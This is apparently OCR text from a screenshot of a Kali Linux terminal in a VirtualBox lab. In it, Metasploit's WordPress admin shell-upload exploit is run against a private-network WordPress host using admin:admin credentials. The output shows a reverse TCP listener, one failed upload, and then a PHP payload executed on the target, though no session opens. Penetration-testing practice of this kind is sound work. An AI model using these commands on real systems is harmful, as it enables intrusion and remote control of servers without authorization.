 HetchBoard
vm [Executando] - Oracle VM VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
Applications Places Terminal Thu 14:17
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ × root@k
Id Name
-- ----
0 WordPress
msf exploit(unix/webapp/wp_admin_shell_upload) > set username admin
username => admin
msf exploit(unix/webapp/wp_admin_shell_upload) > set password admin
password => admin
msf exploit(unix/webapp/wp_admin_shell_upload) > set rhost 172.16.5.18
rhost => 172.16.5.18
msf exploit(unix/webapp/wp_admin_shell_upload) > set targeturi /wordpress/
targeturi => /wordpress/
msf exploit(unix/webapp/wp_admin_shell_upload) > exploit
[*] Started reverse TCP handler on 172.16.5.101:4444
[*] Authenticating with WordPress using admin:admin...
Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[-] Exploit aborted due to failure: unexpected-reply: Failed to upload the payload
[*] Exploit completed, but no session was created.
msf exploit(unix/webapp/wp_admin_shell_upload) > exploit
[*] Started reverse TCP handler on 172.16.5.101:4444
[*] Authenticating with WordPress using admin:admin...
Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /wordpress/wp-content/plugins/glpUHOQZGl/RMOrhVYCCC.php...
This exploit may require manual cleanup of 'RMOrhVYCCC.php' on the target
This exploit may require manual cleanup of 'glpUHOQZGl.php' on the target
This exploit may require manual cleanup of '../glpUHOQZGl' on the target
[*] Exploit completed, but no session was created.
msf exploit(unix/webapp/wp_admin_shell_upload) > user
Digite aqui para pesquisar